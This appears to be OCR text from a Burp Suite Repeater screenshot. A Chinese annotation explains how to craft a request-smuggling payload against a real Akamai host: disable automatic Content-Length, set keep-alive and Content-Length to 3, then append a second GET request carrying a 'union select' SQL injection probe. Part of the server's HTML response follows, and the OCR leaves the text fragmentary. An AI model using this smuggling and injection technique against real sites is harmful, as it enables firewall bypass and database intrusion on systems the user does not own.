 Burp Intruder Repeater Window Help
Update Content-Length 1
Target Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Unpack gzip / deflate
1 × ...
Follow redirections
Process cookies in redirections
View
Action
将1选项置空,修改请求
头Connection值为keep-alive,
Content-Length的值为3(a=1)
Go
Target: https://content.akamai.com
?
Request
Raw Params Headers Hex
POST /PG11867-online-trials-web-application-protector.html HTTP/1.1
Host: content.akamai.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Referer: https://www.akamai.com/cn/zh/akamai-free-trials.jsp
Connection: keep-alive
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 3
a=1GET /PG11867-online-trials-web-application-protector.html?a=1%20union%20select%201
Host: content.akamai.com
Connection: keep-alive
Response
Raw Headers Hex HTML Render
kTwZg1C5plx7VXFnpjgNF6hA8am+j8OMw==; path=/; Httponly; Secure
Content-Length: 453887
<!DOCTYPE html>
<html lang="en"><head>
<meta charset="utf-8">
<meta content="width=device-width, minimal-ui, initial-scale=1.0,
maximum-scale=1.0, user-scalable=0" name="viewport">
<meta content="Akamai is the leading content delivery network (CDN)
services provider for media and software delivery, and cloud security
solutions." name="description">
<meta content="index, nofollow" name="robots">
<meta content="7" name="site-priority" class="swiftype"
data-type="integer">
<meta content="mkt" name="publication" class="swiftype"
data-type="string">